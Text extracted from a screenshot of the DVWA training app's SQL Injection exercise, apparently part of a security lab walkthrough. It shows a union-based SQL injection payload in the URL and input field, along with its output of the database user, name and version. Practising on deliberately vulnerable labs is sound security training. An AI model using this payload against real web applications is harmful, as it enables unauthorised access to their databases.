 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web App (DVWA) v1.0...
192.168.222.134/vulnerabilities/sqli/?id=1'union select 1,concat_ws(char(32,58,32),user(),database(
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1,concat_ws(char(32,58,32),user(),database(),version()) --
First name: admin
Surname: admin
ID: 1'union select 1,concat_ws(char(32,58,32),user(),database(),version()) --
First name: 1
Surname: root@localhost : dvwa : 5.1.41
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help